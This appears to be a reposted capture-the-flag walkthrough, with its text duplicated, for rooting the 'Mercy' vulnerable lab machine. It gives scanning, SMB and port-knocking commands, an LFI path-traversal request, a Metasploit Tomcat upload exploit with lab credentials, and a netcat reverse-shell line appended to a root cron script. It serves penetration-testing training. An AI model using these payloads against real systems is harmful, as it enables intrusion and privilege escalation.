Bootlegger
Waifu Strategist
LEVEL 1
400 XP
MERCY is a machine dedicated to Offensive Security for the PWK course. MERCY is a name-play and has nothing to do with the contents of the vulnerable machine. You can download the Mercy vulnerable lab from here. The challenge is to get root on the Targeted Virtual Machine and read the proof.txt within that directory.
Flag: Proof.txt
Tables of Contents:
Let’s Begin with the Walkthrough!!
Let’s start off with scanning the network to find our targets IP.

We found our target IP –> 192.168.1.105
Our next motive is to scan the target IP with nmap.

The NMAP output shows various open ports: 22(ssh), 53(domain), 80(http), 110(pop3), 139(netbios-ssn), 143(imap), 445(netbios-ssn), 993(ssl/imaps), 995(ssl/pop3), 8080(http).
Since port 80 is filtered we cannot directly browse the Target IP in the Browser. Further, we notice that port 8080 is open for Apache Tomcat/ Coyote JSP Engine 1.1. and here we got a clue as an entry /tryharder/tryharder in robot.txt as it might come in handy later on.

So we browse the Target IP on port 8080 on the browser. WOW!! at the end of the web page you notice a path “/etc/tomcat7/tomcat-users.xml” where user-related information is defined.

Hmmm!! On browsing through the discovered entry /tryharder/tryharder, it gave us a base64 encoded string.
Clearly! we need to decode it to move ahead.

On decoding the base64 string we found some Login Credentials which can be of great use later on.

Since port 445 is open on the Target Machine, We thought of enumerating it using enum4linux tool.
It gave us a few shared folders which can be further used to connect via smbclient.

Now connecting via smbclient using credentials “qiu: password”.
Further exploring through directories we have downloaded the config file on our Linux Desktop.
Reading the contents of the config file gave us a sequence of ports to knock which will result in opening the http port 80.


Knocking the sequence of ports using the following command:
Now from nmap scan, we confirmed that http port 80 got open after knocking.

Since port 80 got open, we browsed the Target IP on the browser which displayed the message as you can see in the image, which came out to be useless to further proceed towards our goal.

Now we thought of enumerating for accessible directories on the Target Machine.

While browsing robots.txt file in the browser gave us two disallowed hidden directories as shown in the image.

Browsing through the directory 192.168.1.105/nomercy in the browser opened a vulnerability scanner webpage whose banner RIPS 0.53 left us curious to search more about it.

Then while we search RIPS 0.53 over searchsploit, it came out to be a Multiple Local File Inclusions Exploit. Next, we copied the exploit over our Linux Desktop and read the text file. Here we also copied the one-liner /windows/code.php?file=../../../../../../etc/passwd.
We used LFI to take a look at the content of the passwd file as it was shown in the POC.


Since we know there is a tomcat service running on the target system we can take a look the tomcat-users.xml file using LFI that will provide us with the username and password, exploring it on browser gave us two Login Credentials for Tomcat Server as shown on the image.

Logging into Tomcat server using Metasploit’s Tomcat Manager using the following credentials “thisisasuperduperlonguser:heartbreakisinevitable”
Now using a one-liner to spawn a tty shell:
Further logging in as user fluffy.
While traversing /home/fluffy/.private/secrets I notice a script “timeclock” to write the current date to /var/www/html/time that was owned by root and has FULL Permission.
Since the script will run every three-minute after, so we decide to edit this file by inserting our malicious code in it.

Moving on!! We need to create a bash code using Msfvenom:

After that append the above-generated code in the timeclock file.

Since the malicious code got executed with the timeclock file. Therefore we got a reverse shell on our netcat listener. To spawn the shell we have used python bin bash one-liner.
Booyah!! We have got the root access and found proof.txt. We take a look at the content of the file and greeted with a congratulatory message.

Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 2 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
Flag: Proof.txt
Tables of Contents:
- IP discovery and Port Scanning.
- Browsing the IP on port 8080.
- Decoding Base64 String.
- Using Enum4linux tool for enumerating information of the Target Machine.
- Getting Login Credentials to connect via smbclient.
- Port Knocking.
- Discovering accessible directories on the victim’s machine.
- Browsing through discovered directory’s.
- Searching exploits via searchsploit.
- Finding Login Credentials for Tomcat Server.
- Logging into Tomcat Server using Metasploit.
- Exploiting Misconfiguration in the Target Machine.
- Using Msfvenom for creating payload one-liner.
- Getting root access.
- Reading the flag.
Let’s Begin with the Walkthrough!!
Let’s start off with scanning the network to find our targets IP.
Code:
netdiscoverWe found our target IP –> 192.168.1.105
Our next motive is to scan the target IP with nmap.
Code:
nmap -A 192.168.1.105The NMAP output shows various open ports: 22(ssh), 53(domain), 80(http), 110(pop3), 139(netbios-ssn), 143(imap), 445(netbios-ssn), 993(ssl/imaps), 995(ssl/pop3), 8080(http).
Since port 80 is filtered we cannot directly browse the Target IP in the Browser. Further, we notice that port 8080 is open for Apache Tomcat/ Coyote JSP Engine 1.1. and here we got a clue as an entry /tryharder/tryharder in robot.txt as it might come in handy later on.
So we browse the Target IP on port 8080 on the browser. WOW!! at the end of the web page you notice a path “/etc/tomcat7/tomcat-users.xml” where user-related information is defined.
Hmmm!! On browsing through the discovered entry /tryharder/tryharder, it gave us a base64 encoded string.
Clearly! we need to decode it to move ahead.
On decoding the base64 string we found some Login Credentials which can be of great use later on.
Since port 445 is open on the Target Machine, We thought of enumerating it using enum4linux tool.
Code:
enum4linux http://192.168.1.105It gave us a few shared folders which can be further used to connect via smbclient.
Now connecting via smbclient using credentials “qiu: password”.
Code:
smbclient \\\\192.168.1.105\\qiu -U qiuFurther exploring through directories we have downloaded the config file on our Linux Desktop.
Reading the contents of the config file gave us a sequence of ports to knock which will result in opening the http port 80.
Code:
cat configKnocking the sequence of ports using the following command:
Code:
knock 192.168.1.105 159 27391 4
nmap 192.168.1.105
Now from nmap scan, we confirmed that http port 80 got open after knocking.
Since port 80 got open, we browsed the Target IP on the browser which displayed the message as you can see in the image, which came out to be useless to further proceed towards our goal.
Now we thought of enumerating for accessible directories on the Target Machine.
Code:
dirb http://192.168.1.105While browsing robots.txt file in the browser gave us two disallowed hidden directories as shown in the image.
Browsing through the directory 192.168.1.105/nomercy in the browser opened a vulnerability scanner webpage whose banner RIPS 0.53 left us curious to search more about it.
Then while we search RIPS 0.53 over searchsploit, it came out to be a Multiple Local File Inclusions Exploit. Next, we copied the exploit over our Linux Desktop and read the text file. Here we also copied the one-liner /windows/code.php?file=../../../../../../etc/passwd.
Code:
searchsploit rips 0.53We used LFI to take a look at the content of the passwd file as it was shown in the POC.
Code:
192.168.1.105/nomercy/windows/code.php?file=../../../../../../etc/passwdSince we know there is a tomcat service running on the target system we can take a look the tomcat-users.xml file using LFI that will provide us with the username and password, exploring it on browser gave us two Login Credentials for Tomcat Server as shown on the image.
Logging into Tomcat server using Metasploit’s Tomcat Manager using the following credentials “thisisasuperduperlonguser:heartbreakisinevitable”
Code:
msf > use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost 192.168.1.105
msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080
msf exploit(multi/http/tomcat_mgr_upload) > set httpusername thisisasuperduperlonguser
msf exploit(multi/http/tomcat_mgr_upload) > set httppassword heartbreakisinevitable
msf exploit(multi/http/tomcat_mgr_upload) > exploit
Now using a one-liner to spawn a tty shell:
Code:
python -c 'import pty; pty.spawn("/bin/bash")'Further logging in as user fluffy.
Code:
su fluffy
Password: freakishfluffybunny
While traversing /home/fluffy/.private/secrets I notice a script “timeclock” to write the current date to /var/www/html/time that was owned by root and has FULL Permission.
Code:
cd /home
ls
cd fluffy
ls -la
cd .private
ls -la
cd secrets
Since the script will run every three-minute after, so we decide to edit this file by inserting our malicious code in it.
Moving on!! We need to create a bash code using Msfvenom:
Code:
msfvenom –p cmd/unix/reverse_netcat lhost=192.168.1.109 lport=8888 RAfter that append the above-generated code in the timeclock file.
Code:
echo "mkfifo /tmpmzlat; nc 192.168.1.109 8888 0</tmp/zlat | /bin/sh >/tmp/zlat 2>&1; rm /tmp/zlat" >>timclockSince the malicious code got executed with the timeclock file. Therefore we got a reverse shell on our netcat listener. To spawn the shell we have used python bin bash one-liner.
Code:
python -c 'import pty; pty.spawn("/bin/bash")'Booyah!! We have got the root access and found proof.txt. We take a look at the content of the file and greeted with a congratulatory message.
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 2 years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here